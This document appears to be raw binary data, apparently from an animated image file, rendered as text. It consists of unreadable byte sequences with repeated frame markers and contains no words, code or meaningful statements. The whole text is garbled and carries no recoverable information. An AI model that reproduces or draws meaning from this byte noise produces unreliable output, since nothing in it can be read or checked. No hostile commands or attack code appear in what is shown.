)qN,ɋ�;_ۤ1w���1��gpD�M΢�PG�����P��Kq��N9e�-�d������6�MHJ��P�)�*�K���K	��czE x�K�ػ�E��ӉG}�	�Зs��9.h�:���,@�X�L�Ё�( ld��t���Զ�b�Q�#��*a������.pG ��&��=:x] c<r�h\rETx�%�m�����@=V/e;؞� �!�*�[PH�%�	/4_��F�ɏ��_�;��M۟���h�XL9�����K4A��6'�f�\�'Y�� �Q�xa�C���M`�(������vy;�"�R�0M�c�� G��O}M���p�Ҁ�'g��Ϲ��)P
�B?
AqV�R8�aޑ���ct��Z�O~��f�;ⱖ{�
�s�b~k_��4��Q�z(�^'&P�T�:אْj��jzҜtL(��F9����,�9ωN9�����cN����ü��i$��� 5]'C���*T�ee0J���p���^P�=��I�<c�Bszr"��d�P`�@{lBA�RP�Q���a6G�Ul�*���iO��S�(�����("��ҳ������� �k�Ah��&<�0�zլ�T�	��(!���`����X��Ӵ�2��H[�ZO{6IU��hk�(bD�e$�!���������(q
�ߍ��q��e�$������k�$3�v��e�i���YH��D,Va��# �;��mɊ�U�Vw�X�o��ӷӞr�zӻ^�����Mk�X�ʖ��+�9!+���ѓ�+��K^�xUN06kXW6�������_��b�	��ɕa�6���&Vk������p;�F�(!?������ۘ�4Ώ����n��*�[]X7�m�_�(l�����y��K�&X��X�r���.{��YsJP����9e���U5��V�K����x�㒕|�BY�T��Mh0�Ї3���;8�ċ5�#��5;Zt&oO��%3�Ύ���� @���004�W��V���1�A�[B�QV��\���o}�#_w��3�Y"T���>�����f3�hAiS[CP@�w=g]{�ѽcm��G�/9�Bಠǜ�@����w��,oxW���.���-�~���% ���\��d�tf,����^�5N��'.��)`�a.�r� }:�	���o��		���J`B������z�@&
�tk˪�r���_+@��DnqA�@�VyK<�l�\��Lxz�9.��9�<OZ2}��c� Z���'�.5���ބ�g�A�x�̞��=�#o��>Q�gY�w���ބ���`��`xgޜv�2���#A�V�9���rЈ�_�'�jӛ��.o,?�c>˙�<��x�������]�CO4̢O<����>�[���/���N�@2�E�}����}�[�'<a�?�u��Pʝ���r���}����s�����u��#`~7�~�Wv��tʗe�zV�~՗e#�gN�G�YF}��j7`~N@�-�}�~.eh-�t�wU�f]�u��e��M�j�|�~�7rG���X���� +he�t�|}g���t'x����H{�woxe�wMJ�j�x'�X|���_H���G�g{^W�V���u��P�w���1�`�xl�j$`�hy�y:xy�X6��Ǆ�f�xG	�V�Wv˶�~�h�lwrc��@��e����W�q�we����sA(h}X�OЁ��F�z{XuW�wu(��vz�(���z�F{4�6�j��x�h�G�tBp��h�Xq���w���hyN���|�6r����vd�׌95�K�t���,x�.Ȏ�V~���N�v�}�t-���f�7 ����؂WF�28�����c9w?�Gxҷj�ׅ�v�֘���G�	��Ÿ���Gf�'����扟W��+�jٸ�iy�H|�qwdvچ;����f�6�����0���wĀ�Ԁ(�y�ד+ْ�&�C���l��{`�gv�WytG��憫玫vS�7@����D��Wy����z�x}����f��g�Np����x-1t�g��Vft&��ؖa�k�xp��!fGc���-�j����Uyh0�ST�q���Y��9�}IW��x]'g��U��9��I�b������F�Y�yW�ɛ�Y��F~	�g�#�����Йe0����y#��ѹ��� #�����x�F`���깞�ٞ���������p�	��  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q��)|�� $zMp8j�"	Y�Q��	dtjHi��#�&D�o�I���,X7)����d��K&
��d��'��]ʴD�@�@eUR��!$Q�bh��2�
鈐�?K���u��T�����4ڟ��:��O��Ru*��b�*��^VIt�@y�d���fBկ`���^��ԹCLT��! �f�ৈ&��İ-���Q��Y�䳷��M8��V�T&�w�� �!ԙ��ޥB���t��ۑ+�nQ�}�Z���Hi�C�6z��O ����!���U��	V��v.�rǍ%�y޹�*�] p� ���OآR,D�@��U{/�`�:�� �T��	>h[�/��C����1M������OVV�tCIP!SS�+N�4I �R�ۥ@�
�(�2���d_*`�v/�P䞶m�g�E����y@�%e"���!�"HP�XLxy�O0�2�@��d�%� �v�4�@(?�f�xJtk��%�*1HФ/x�j�F �	�7�u�Z�ޫ#fzW�	 #�!-#A�?a ��ĸj.��@]�M��]BR��	�aB�-�i��Cʄ~���( �\J�%t�E+f+f�"�T�
���I�����`����q��:�q"��w�1Q����ۧ�L�� h�� ��FpU�p�P�C�`�T\�p�C��6��^ܞE���&���*  �D; �7��͋sN!	��s�1�̆��ka[4^Kd{���T	��	 s<�?`�	K0ڄ�5;�lW�]N!�u*@�-�f[ S�`v�H'�0�&���z,��~��m4Y��N�k��������q]q]~�1s� �ݒYZ�@ U��Y� H2����y����^$Z%�W>:�B	��6W�U�����h�b$=A��y���T
c���}�%ؖm�g����L�@(즼�4�H�S��+5�	f���P��[V���\.�a#�z���gP~2bvxDB��=��Yf�@9�P� (�0�8
��{�cD���O��-��4Q4�n@@��H8(щvt}D��M�w~D�X$(JF�#��������-BA�J"M���V
�������zJQ�r�@\����9�r�p�%T9�_POx@72��^���%(W��a�ω��'���%L×�$�x�KF��d栘��Lp�N�0I#���dS�}��/D��P����%,s��u"��,��6ѫ%�b* @P��� � 0��ޕ3���;�i�`,�sҁ<�юz���')��	PnB�@@:P���})V� �>���`�4�S�  ���%h�Q�zԣ���;dЃ����N Bx���	2��p�	���F��[v�G͠Q��֎6$!�`��@W�>�(`������s�+A{��]TT�@b�ګÖD����Z��Ŷ���[W܇�|e 8՚6;U�e���:6��ZM Vte��Pv+ lT������`��\�C{�L:� ��@a5��H�u��u-E.�ֵz��4�
� �@y5�\3���~��9Sr�|A�������n$d�Z�u	�uHwi�Q��>0��yӫ^�@�F�k���-�~Z��;SҒl nL��.֨�@w)�`�*!�� A'�^ ��3,@\8R����� m҈( ����*� �=�p�$��E�Z"��*6X/y)\a��ֽB��
�ʁ�"y��\r]k�������
2ࢆw��β��<c��y�.�r�����E�4   û 2];�b�T���GI���䠮S�E<{�D#��5H��i@���5P@x}� ���������8դ��z�ᦺ�8�HY]�������u=���z�Z>@t�h}<�����\ �e�@ �=�bP8�u���lRL�����j���?Q�{>-$t �N[��H7�?�n}t7��r�����������L|��9�1��	s$��<X(C�g���:�Ĭ��i[\���hk,�2'`��� r]nS��h���A�	������H�Ok����M�G�@;AӥnL��tkYؼͲ���kW��?��@^������q�i�ob�t��6O���[��k!���� Ab @���*rT�I�O����.��A_�	�@��o����;�
%'����_�G�'������]�M @n3>�4����^7�u�tr<����m˛����vs����Q#m����~���X߆�H �4��wwv�eZ��w��]K a]� �'a?�'Gx>�r� �E��7u|-�vv�yt��^��qZ �o(�zj�oX���8@}�Fx?p%�|c�	E�=�g|aGOF�pЁw�p*�utz^�r. ��G
xx[�^��Z6^?�^� j�ò�]5GQ�( G4�	���n�0���� Yxk�fH�q��]4����Fxp^�xj�	BHW?P1w�	7�O���׆E�	(�jv��5��6ohƃ��n���ƈ��x�[\�e�V�K��m�\#���`<  0 ����@N�p�D9;�v&}�����e��!Zv}E�����l��c�ȋ�׋���ǌ.G\�8�&@��� ¸	HW:�DЁD�	��f\vz��n�h�3H���e��[��n5ph�V�z&.��~�Os��	�̈S�HW��P�q}(	 l��e��Q]fz.�]�nY0l�xx�o��0j!�	#��ZD,xv ����gy�A��S� �7�ިe2�Q붐�VO��"7~��[5�PW�cVG�pv%I�`�7� f�m�p �M`��5	i��u_��ᕽ���o�(^���c�F
K� m$	�vm�N�n)_P���j�y9�X�G
<�e�XY��b6��VK0��& )�Z��f��t	wyv(
��m	g t3Gpyp Q���S�� /�`��5��5�[������in�uY��YR&0�	�~���'*�9��c�X`T���w�Fcj%���8�5pT�I
�yu�g��(��� �b��I\D`V`��5	wT��e=0=p4��פV2���F^ ��g�aWi�a�gy�E�(5tsО�8:
@��0 �֡ߕ^�<005՟ع*Za�7��������)�K�7k�B,	vs��Ǉ��m�	[�\V�2�z`9�)`)�O:�j�5�kFi����6
Q���	c�p�p�xm  R����ר;ׁ<�fcw�
P�`�y�U%*Tj�� @  �i�5�{3
<@W(�JK�N�|��E6�K����2��d��@<���!�s  ЦK�����: �7I��� 30�� H��{7�Xz�Nyy7Z$y��6�v$�K�R��� �w�����<���
zz��ԧ�:��*��v��[�EX:wu�m��gg�V�ηm$��8����*��` kZfl���<�w���� ��z��H/P�k�K�^� h�u��F���%�����"u�h -�uհ�� ���:��kU:˰ي�4k k�(P�oE�K�8�[����{U��{*�O���(���+�{m�O�m�)��n붛J*Ь;˰�z��
�< )`���� ��;�@ �@���{�⺪h�{�*�JW[�JZ�@Rt2�NP�4WWй�ڶ��h�ź�dw�˰xz��+f�@�Jk��;髻�۾�ۻ3/��D�X��g7 �g�KW 0�/���JZ"[$2�v�k�M��3?�W<K�)�`k |�wZ��`�軴���� !ܾ{3�d�Ks�jO��"�N������|���Z��عy*�` A�_�!�*0�����*@�v{� �M�]���!����{��;'� *�O���bԿ�&�a���d��p �9�P2���@�o�5  �,�C��J��x
xj�̅�z��K�`��3� @��
���{z�y��j2 ����
�SBR+�a �ĵP�� l��!P���  ��.����ĝ+ā�̭���է�
��+��z�Ќ���ɛ�g��9lG�xmS�O&���:L(Q�jmX1(�dKpǾ�p�K*��l_v�����{�I|��{�  ݵ����k��䚻�˻Ԍ 	�w��!09 ã�L^KW;��ǋ�09q̏�#���<��붦� �v�=+�+���K����<��EK���"l�!<�'��όɬJԉX��ĵ='�ĵ�Z���U�/0�<|&0� ��̆vJ� �k2�C�������!`ӯ��\�K �]����W,ԛ|b�d���D�2{���T|��pE��;�Z&���Q���}lK���,P: �<���L�ɇ�;�w-��o�K[�5�ś��Q�Nd���;��"U$�I�,��f =9�2�@Wѻ U
O�r =��i�e
p�p�Ϫ5m���P�|�Z��mAp ��`�e��F�8�E�,����׶U�7�S��������y9G  ��� amlB������C� C����4;l��D @����9��X5����e3���вp� w��2�su���� @�.[W9P�E2�! =X!p �[���,`��v���Я!>⦽ӈ �M)EW�ݻ�} �?���50�5�4��$�' ����I�È��9(����]�j�!!*� p�ܺႼ/��!p�n����Όl#^⫊�0WDංV�� XV��ץ� n H�:�I�m���[���y-,_;�;K`v�  �v �n{P��>��>����B���\��v+ע>ޥ�����o�q ^�������E���Z&����,�!0�5
M0(L�G`�!Py !��	U�	�QJ����,���=𺡎	@����I�'Ȼ�t5��3 {	E��m�EP�HP�\�'K �|��u��#�ڞNM\;� �X(  E�5b� �� ���4��.�!*�\�3P�a� NP�(?WA��L�[����൶�R����'��L�O���>oW0(MgM���ۭ� P?� ��	�Ф+ �P	P��xZ�+��$�A�@�$\U�L�uA�z-����(\�^��C�
��)K,��Z�{��R��� p�wꎞ���* �S�!P����	`�<�~����/f/�'p ���3`A0S@���' �Wl�5`�dN���*2/&(�!//K�����(&/2*��<� 	 !)� �
<��))�)�	44�'�3�'@A�333@��3'������D,,ꟄK&;������/!�; �G�C W�=ر@�* 2��Ղqe8��/���1��d4^|�����g+Y5@ �[�o�r��ܳ#?�c��A'�4��ң#�����ω��:A!����8���*\ tq�K@�� @�`�c0�Y�PJ�+���	s\����ؙ3��^�#D!ׁa���P�%�����!2]���
�	tx�(�@���	 �u{K�
uy���^ ,�l�3'���N�D���f4`�6Ɂ��jdРA��G:;yp���Z�t�S!��v ��ɏ :|UG�f�Z�)ׂ��p�@q��(%SXte�d�7 6  y>ЖF�@^;&pYf,�xY<�9��TK�p�=�X�K�!;$PD�!yd.&� �q��p���Wq ��2��	Z'f83�,���9�P&�2 |Nlt� F���r��HH"�Ȱ ����	:�P�����:��pQ�t0�*�0�^! w�$#��0}ؒKb�s <厚k�b++����;ģ�����+,p��N�p�+d�cl�C)V�P�H&��Z�V*�*�Ճ��e@Zs꺧:׌�6�����3�
�ht� �+�!� ��x�������p� ����*���_���ZJ)��X��!`� �쮛�evB��*���J93� ؖ@	T0!9'��.l�'0�	��V��F.������O>i)�:�`u�K���J������u��������UM��z��P�G�m��2�W���TW���v�u���u�6��+�i����VD٢���@7�;��W{�w�IWP��&A�o+����1�_�sE,0�ɕ_>��z�l\z\���e2杀�s�<lDw��_�H`�Y��Ӊ��&�e��6.�m��(;�唇*�9�~��܂z0.(��E<��\0>�8�ۓ�~f>�t�`�3�����j��X��G����q������!y�c�J�ת �jO��������`,�@�{#T9�4ى�Z%�@0ƻā��P�"� 2��B�@��w��k�9\W���0[��"�o� �H�|V�P�
�x4� �K;��� �Cm���N^��f4Ж"�#�φ� 	(�6��G�/$D>^ȏ��$"�h� QP�[\ןt��!4AU��4~��akB'X�6K�je��S��p�!��(�dr�����KI�a�%��"$6!�;`��H�����8BC� �bt&4U�kZ�l<V)]x�Д�t� W��%p�T#�-�� T�k�� M���h]! �z� ��Ld>P�S}���bgI��t����)/dC�r��j�R��F����|% _�$I�4]h�����$�t�r P�_�4�p�@ �*B L�	 aQ��L8z��lc'?*ՇRu�eV?zs��^=�i�b���>�4���"� @�������Es$��׾���5����&����<В�x^��m^�P˵���K�\G, ����� B�,�� �6��B9
ةfT��5	hՎ ���\গ��K�k�{�o�Zy@�T@̙^�M ck��]��ְ�ﱪ�ѹ*��U�KIj<������U���\�תּL��:�H(�����3��J�0���qS�J�wl�f�8 �@�da`y�Z�.��ӧ����4�'0_m�ʩ"�1V�F�\c��X�h�m��ix�q�ph��O����>51�/		������g������r�k�v���W���vFt��㹻Z�0�7,h5����tb-� ���Mx4�+j�&��M�kR_,�L����� ~>�i�Z�����[�F���d'���vH�k˽�޵f�k��J_N�Vc�j�±@a�J�&���-�w`@�z�����w�������>F]}��J�6�0��ۘ��B�����#��q�[�RM��׽o~{��L�7�G^o}w�(9���Ɔ�VەV8�n�����ؔx���p�C �2@R�E`���' 	H0�8� )gB�N��S]�Sw�ַ��{��Zw�֗n#}C�RDi�r����2Hx��mՉrD�.�
�ީ$���$� A.@��;�H|����3�L@|�	r��]@��y �9�y"p@���
B0����qg{��b�?D&7yT�6� �v7	*�V
����A��-�6��������?Ώ>(#}�'�@���7��r��: D��0���[�"h� � ��oP���?�0}'�	�����' ӗ�X�N�8�@�"�� L@ +7m�#w��� ̖{�vr'�oL@�@�� �gu@�뀀��`��wA���0}ˇ&�@ $ 8�?HC��Ԑ�2H�N�tPo˦��`9 {Q��x �-Xx@I���,h��b�{0�R膘�6����{8��g�uh������Np_�B`�cDP`��|��#��l��u�����:x���`�N�n�|q��������@:� �G��Py����`X�!���؂��m�����g�¸|�x���q�X 8�bwAHǌ��a���W��g�N��h� w��h��x��������x���g�芈�o�X ��o�����q����(���O�����q���h���Y �(�L0����fqX�����	�o	i�x��u#@�-y��Ɗ0���!i�xx�9�|=���1��w�0�N���X�
8��x�>�{j�m2��ȑ�����֘����Ȓ�Vy+(�S���h�X	��H�`uI���F �׃8���H�ɈD ��$�nt)�Jy�ވ������ x�UI �g��y���=y��W �ə"y��ɀ+�����͸�=(������6���i��ȇ(�^y����8If�����'8ˉ�Z����9؛{)��9����)G�ɓ>	��w��)��h�Np�X&��r��jh����é�q�  ��7���)���y�)��Ș�w��������qLi�����)�~)�ԩFx�`�������ܠ�N�P 1*���V��1��2*����0���� �r����W��p|wu�꘢�i�)Ǟ��	q���H����;��::a��%�+��j��R�����G
�n:x���Pz�d��v� h��Y�䀇��� �2ʛx�~��p�lz�`
���J��OG�P���Uu�����9!�9�9��˧V��k�q����z�Dڦ�*������H 먩�i�V��Ī�3�Cʏ�w�9A��Gx�I�3��Sj��������j�
�)�yA�' ���g��J�b��J�(x�
�bʕ�ڧ��ۚ������⪊z(�ڬ�P���N�,@�������=z��ں���;�� ��`�uت����0���[�rɲ�ڰʏ%�˭�i� �{�M���(�9a�`�H9�&+��:}h�91�ةS�L��g9v�� :�tw
rг�zV��3�S;TSۇ�����P;�����Z̚K�J���+��d��&��&2�S�
jh��:}��X'�Pǲ氟(w�P��
C�+йn���:�����X�O{���3�*��tj�P�疂G�5p�)���;�����8���g�=[�.i470�����	Щ0h����k�;��gxu��:�t{�������R���x�ʪ0�t��몂۽�;gۯ ���� L ˇ�̓����	���[�l�IPvV7�\�|���lue������  !� O ,   � �  ��O����DM����G����K����GG���2�K���������������D������N���D�=���ʗG�*� � �2����2! � ����2� ��N*==!M������� u��LX� xd�C���9Q�"e!$>����i,���C_9�#x,��ySrܑȀE�8��"
�N�)�IO'�8�Φ�950��ӧ
y�30�e�.y��9�I� M~x �ǎ
p���\�"�:����V�(�91�����p� @�q%,��ŏ�:��a����[q���D`��pڲ��(B+�{3�B/^	�5cΜCH���
���sp�G�*��l����Z���q+����������x��#&�f�O��	�m,
�I��& N�)�OXƜ�}���W'��g\(Ph!&��PhT����R���u���@������e7�y�@ߎ;�BE�U��<�]G�9��bN�5X $Z��*�0��D@]�h�/��҈8��*�p��l6פ;i�� U�䉧eGH���e�/	8 ��(�a��	85 H ��g��M�`�`CQǤt9���y�ʨK?��xq-*��E�؃��6�ch,��C�	�
�ƃ���R��vH	�������$@SM���bN����G=��Nt �	9:̨N���`�0��`В�i<��n/�����j��2��%���)�P�p��hȃIN� �D���s��#j8S9A����zG=@�kS��ZGtKO!�l���D2
��P�/� ��3?��	/�x�~��PQ�6y�lSC�@iY�t�!c	�9��p3�'w���	�dM��S28Q�@�va0�� S+�`�1��D>U����sjO�'��l3W qύ\0AS-��`*2ա˽�`?���n ��,�B0�7�xȼ��������
b��CGv޷hE�4)\���ן%jn���:����D\&�.����-��C����ϭG<���/!��M����״�p�ݫS���%�/2pa������QO�K��'�D���^nFH�Z�{#!x��Ѕ+|�g�(�5Ox�=xV�z)4`�h�\"�TK�I�%���!�v� n�Ѓ�����B�ыF�"�X���d�^,>x�D|ls2��b	Lюr������Q�wc���9��4�_�x�����X��;��Z�$!���Rt1�����d��F� ����h��RF2�>\D5IKM\#HTp�$��f�	IGS5��N�JV�򙐌��Y�#��/١�'��	i�p$4���_x��4pf8] Nh>2ܼ�fv���$��)���q�3��� :i`�b&@�A��d@ 
p$%�	�{l� �9ӻ�ŀ$mD��%@cqLwF���a3�邇�@� p@
�T>p�,)��`3 8�����<@E)�)J~�ӤKH���IPH�@ >�ȪLgZS��� :�O����-��,���� 6��*��-R�ӕO�$U�GՂ6R	.���U��@ �4�yl�h����#(�jԋ�[�m�s��z�(� 5H ;!�t
m��L�h�
Ӯz�
��b�� �j&�t��� 4��pف]Rj�R�|�C�K�Բv����#]P�����jJ�h@ 8�X��;��{�+�	�� *��9���X�S�ԝ.jk ����T}�j�P��� XA�Wg* x���e{8���q��:Gq�k=V@o���"� �ء�=@
�]�%x�
��\�P�@ 5=@8Pݚ'�!^����ő��B��vp��jҿ-E��]���V�5�U# ���V�E��|��#4��V���&/��t�{��DQ9��"�g���j��3~$J���t&���Ū ���R �
H@J�RA9tFa y�Y�< �$	��x�����t��6T����j<R[���=� `�P���*����N��/9xˇ3�  e��c����`�V d+cc���tA���Q�V�T] 2P�;�\�AV�]�m���cP��r�?�gR�(�f"�B���������lu�h��6EmBcZ��;�Yŭzw[�s�r���b#pk�iĔ��)�ٮ�\�u�U[�P�ױ������t������}X8���A`�K4��D
M@��
���E����bsy� �2��.���;�� �G�r�R|��F��	�q�N]�D������y��Rk�6���C�]fԽ�0R���P��W ,(�K�SP��u2�'xT�h=��U 0��L�pl�5�,c�&��S���yek�3=}�[�	�`�%ԤᕝT��,@yE@`�/ޱl��`S��N�����g��0�>&^߷<*UM � �x���{��{� M�c��]UZW�t��R8�y�7Z]�i��lr}�O�z�0�u�0 ����v� [��n��chtv�9+�Z��P����%c��2 �=~$�aP�7(9�x~��@�0B��vH	�`�VZE�H��n.`��gc�V�Puh��y5@	�G-9PpW� �bv�>n�&ٓ	b2~�)(�s�$�V�k;�n�4c=�T�hphf#}
U�N�j�VC#<�����t���V��^�H�U|��Z�� lH�C��PB��Ȧl;���K	G:�C����(ЈT�4�Ќ�����k��n.�Z������d�f�iXd�A-t�T!��?� �?� �&ee�߸ng�]��m((c&����yv���x_�����u	IV�E��]����N�Pw6DU��R>�P����q;�84���\p���g�X)Q���#_�J�i	�<Ë�'�]0�jXdF��� p3K�<ps�����K��1����A1 ��OO�Z+p�$�4�W�U)gz �� ��u����`�D&����I�e�E�c09pZ-�n�&[������N/P4Y[��o�r,!'}��!���|6-��G��%��XD`   ��VZ+P%=�����F��� @  `^7�o/EoV�v� 1�!e�7��r�W�7BLb���	=�D�<����� 9�K��: �F�4`�30�� R'��Fo�J���/�gq�`�j��*a 7�#�0 ���� t����,+0�$�
��������>ڣ�uɦP	E�i�WO��?�B,�6�e�I&p��yC@IA�Y��   �a����+���I��J����=�r
���5^2���5�gDR:"FP���y$>rD�H8�)� ���0�4�@����)` ˂���m�C;�r����R�p��z|��G��#BB���w�@1 ]���j�˲<@D���*P���йKC���y� ��*�@Э@��*�=ڣ�*��|���ps�R�9��rs�y	��z�!���j�c��4�K�	�U� ����:+��z��ʠ3��w9�E�90C�`d��]Ė@W`�(c�:��)ˢ��e�K���Z�������`�M �뭫��@� �J��`	��W8��^x�	��7��>1,�m(P��
8�!6�zM��e��9�����y4 ��:�'��J۴zK�� P��j�Ip�y�5~$;!�^�5q��1$�����0+�~5  +�,�C@�e��*��  �p��d���۷M� ���	�z��j��
F��q��#at����������^�s��3��ѹȩnJ���K* ���+ʯ���k�/ ��j��+��ʻ������5773`_W�� H�Z4�v��7c)�|v=p� ��Z��k���Pl�+���K��p��㐠�*�+�'��������'@��Ga�1�x1��~��G�� `7�`�Z$!<0 ��� ��f�į4����A[3	ʾ틻M��' �����ۻz(Ӥ/P{`=�� H�A$�R��TSj �	S��D��� �`j�C�K�_z���!�Ԫ���� }ۭ����K���c|�H�	�?ܷ_A�\�+GG�}�� ���;�:� �
���,�PJ  ��+��ɳ 6>��,�s: d��?��5��|�貫tё��:�0)t�T D!;0t�!�4� '0�HE0����n[Ȧ� ���,Tܳ_*�)ɓ��Ap �Z�3p���`컽{�Ĺ!�*Pb
�a�?ps�� fm�CNI���� a��`����C� C`�𳢺����b �%��[��9���1�[�}Z3�Жܣ�V%,D`IV#����1�#�I{US)��;0��8k��
��6Pl,��ʢ���P�_���,� `��  s��ڣp ��5�q*��5��q9B�"$,������#��LXJJ� �<  ��K  �\Z�,`�; dk��E�w��י��D��O� ����e�ܻ���v ���@���a�)(FW� t�q�a2�K��_�Ѻ �� 	p�ʯ���J�!��������+����A �N �%,����R}��{�=z���u�e�4pTFA�`�M  Dk�wܼ���K+� 3
 E�)� ����]��̠���� ��	��з9�A0B�����6 �ɽ��'�}E�M����4�B�~��=BS��/��>�D!� nE �
�� )�0☺��-�ֺ�u���p�q49N�'��Ӏ;�A�b� �����9�x,@o/0��#U*FpҤt$`I5�6�e}���E�P
  ��L��'��P!���o�Ҟ+�/��	ɴ5���\A�ŭ�`��}��Ӽ��q��J��I:�6����ߗ��cDEn�����>�@�f�!���*m�����Kz�1>=��� '`��kA@�d�P�'��z{���E����� �;���;BX�ja��Is!sR;����`>M � p������3{�	@<Z�9�]� A� B����
M��H� !�"8�i��چ���g�!����RB@�0oZ)?�>П�eZ+���0.�*� ���Ȝ+�����˻�̠@�c����X��'���I/P��酝	�L5�E�Z&���P:PJ�h���(�4[��]��^w�}�	��,���ٷEV,�lF8cI��Z�z�1G:"M�;�E� P�Gk��� q�e���+Х�;�;�ҟ��8��|�-촷�y�`�@�]I�P�vZ�7i5�&ّjZ��w$�@A��; 	���	:E� ������= �44�'3��3��>��>�,,>�55G NN
	;9�����D G//K��/G D��N9K&2*� .�Ȉ	�E�ȋ����)!� !%�D�E��N�����RxP�%�"-&�۵k����vp F��ּu�aa��,�P��� &^X �aG�t�ص�N���"=`�ýH*xL��# Ȑ�	�AR6<�� YT������i=;P���	*��ɷ�7L�X��@�	-r�ҥ��s�Âe<T(�s�%_�.dXv׊]N�= `��7f86�B�b��V��7�$�8�Dȃ6v��9c.�F>����M�-�ճ�P�:�� ��W���~��jL�1@1\���3�8�0�7;���;?��Hs͙�u�D �"��,�]g���x0� ���{�����M';��C.@������B��A6� ��@�������;~BN�Hz p���\tͅ�0��:P#�HT��=�E��s�9�tIr����� �E�)�A�u�UVGlh)�tȤCd:.�1<a��;�f7 � �8u:آA)d���A!�,%hv�:��2l�Yޅ��X�zp$==TF#b�r@�ߧN�p�	T���c@��W1�5�S�E
f���B� �pDV�]�zƨ�$��"�9K��� t�!v-30	�f���?��`.1�cN�0�gs���9E��ʅpBH�z�����]4z죶�ARk҈"�E��`C��j���
2�����2���t�(��82�[�8����&�Bg2���ȩ�2!%���+lg���a�:7���?s�H�C�� ��4(��u1 ����TSL�g�8/ �������hK����1���L��0G�w���������>#Ɉ&�L��޸	MPl*1�D-u�W/��2��3�V���ɟ�:�����̰ߍ�:ԋw�4�wKԮ��(�cۅ`ծ��	��w��ukM�+FK�&�o1�7�e�im�����Ɖ|���v+�Y�6�����3���	t�d�����e�BNjC�Ř1�Mh�u.@�����)��tׄ�9�v3{��Fh��I��V踬�P��a��XC.�[TC��e #�|db�x>(��u2(_��8>,.�ZTa�|v(�ʋ	X����Q�bj�2F�& r��HB�m�|�|���H?@f�t᯾�D�l2 %#o�6�Q�j 0@8���k�\�NF�Lʑ_{��;�;��oP�Ly������+d,�cJ����-�G�h��L�&��d�����d3��M��~�� ��@.X���7���|>PC�Z �YP�峠�\�IXE'�S��|�@�Մ���h���dQj 4�XD�A�����qj�cꮈҾ�����Ci��JS�]�Jv�����6S�R��Ԧ�o�G� <o��f�5�@P��ĳթH]����T�̃��T��M��o�"�*��:�D(!La�^�������|�,E�>U�̜�T-jՙ�����Y��T<2�.��^K�&x����lFK�Қ���MmJP��fű�*b�	����}�T!���K����d%���aV��M�r��\�2���]-_���|�ֶ���nCy��Fm=*P���ַ���� ���0p.t�K�����1�Ak?r(�v���.�j�A���o����
��������'La&�� -�b��a
�nnw�_���Mh'YU�`!����u�h���0%���ͱ�u,�縳>r	<�c��G.��<���#"F��yK��~��[ ��)`ơ-����!+�	��:䦦�		�������SL^����#�ś�D�W��W���,j[�g~)@�cn���f/+�
h�� �3[�(�20g2�̭��D�b�R�-_�,�X�_�vq�C��&<��}Ct����Ԗ@��N횛� H��ӡ��MdM��\�3�,@h���vt��F��6���� ���0Kz���Ws�(�c3���-7�Mck�:���uh����v6��V��/-��6<�������;��֝�G�q�|�m�e��n|���Ey��(a<�	#�x���q�K:�7������X�:���3w/���9>i&֜�	�l�ӽrK+\�'g9s�no�}�7x�dނ�w]�U�� m�垽���3ճ�;�k�6��}]�r�_|͏~������F|s���}쨻��g��g{���"��J���������4}���1c��}�{�AK��+7�}	v�袣~�?����D����%��S�����$�}�w=f�>�D���?�D�v��_}ʙX]Zgp��W��g?�.��� O4�������cv}����K����'����骕iH~o�{"|�'t��l?�m�~w_��n��z�FiB z�x��xCWp�'y���vyXq��f�W���h���~�Gi�Ɓ��çw�� '�wNk��q`�B�Z-�~�7n�tl��\·u"8a��=��7_��Lj�\����u ��tQ(a�W�/s�&d��c�ք!�е~�F_O�}c8a&��i�k,�u�W��!v/��~�u����%ȇ⧆ƂL�;s�A�es��x�g�$�Y�8_{�}wo�j:n��o��kH_D7oe8_ �x@X_ewY�vn�V{�RnϦ�hG_�uD~�E gh�������G��q�8d��b��n�f��bU��W��A_@�����\y�fŷ �v�v��dr���PxTo&�(E��ȇиtF(����E�X�Ux�ȐY�F����#���� �Y0)��  !� O ,   � �  ��O�����ON������������������������������������O��M�����K�K�������OKM�������ԂG���M����OE		E��K�	J2�K�	��2���J�O��	G۫�I3Ĥ���-�)(���Æ�� ܥ���_2�k�PcJ� A��(<��P�K�LZ�T�d@�~���� ۩D� �*�e� BD�X��$ʧP%(�0�C%S�j-hRkE��>�DӭeQ� -Z!�h���P&����x�\�@ܒq��E�5��!G`�-A���M�u|����
|�IFCD�`G�ӧ��j��.ʼ
d0`  ��"00�1� �-��I�� ��d� �+���1�!(��zƶ��B!�����'�,΋Ó9@G(>�	;���p�	��'s1��tf�
4
��EH�U�Rj�����BVL��U	EQ�]���o�	�҈^%�`�g#^�@�][�\C�(Q�VMH�b����|*�%bY v%J�Y�DA"��%vL(!ȍ�����<�V	<��������4@zঊ2� tz�� �%� &�ğ��W�O�p �fm�[�e\g4��;���tZ��LP��c���L�*	gV��e�2�0�㘆��n��&��P�Mtr%li�šg2B��d��X`�+^���ɣcJ�^��ᦛ\b�i�V@/h5a��Uw׋�z��c���1U�;eH4�fX����x����6�&�����ԾLBL����}:��K �� �n�m���4� p�ճ_��W��	�RW�	2��W]�L4��&�$�Xj��G�m!EK��z`^f�z\m8YLB=��V:��u=+h8XR+�V*������J��HN��	�ƲCu�)4^��K7�S#�<�uL�� ��*�vC���?!j�T�:���Uw�3�s#;�T3����[N5F+��Y�nц���Ք��2��4�p!�� �	��<��-b�	�/�:ꂤ���մ��m���,�,顷>'w[��#���L#Kloz�ԣ����;���w��:�	�@�mȁ�s`/B�2�!�ֳ�6���AN� �!'�Ho����D����p�ģ,8�G���3a#�wB�ғ��@�A��[!	S�B%�r�� �AN�`y޹`��d@���1!uX1�g�
x����p|� 0�^<� ���x�*VO�7���')YHO�� A��1�zL����ᒘl�&7�dC���$(�HB�@���W	[�;�p^= �T��4�"! ����&,�`�TA���1}�@$-��HSibe$�6�"I���e'dЃ`:�	� 
`���(� %�I�0���4�dh��ˢ>��k� ���g&@�s�� `��&��w��u��SZ����� ���xSس��2��<�fOȀ �OL�`}
�y� p�{@2�w�� ���=/qM��P��,D@�"�o
�.�����
P�O�@W5�`b }�x*���Ѕx�_p�� ��%d�Q�>b	P}7�ALP.� |@A�@�%�l9�d� �|�\�� ', ��]�v`�����Ҭ�UkZp����Q 
kZ�� Z����Ǌ�� e#a������{+(���s.��&|�hO���Z��&np�I�	8�4{�v˧�5]mu� �
`�Dc�����u+p($Z��rϙgl."<�3�u{ރ����V�.%�w�;^�FU��E-���I�����AXq���
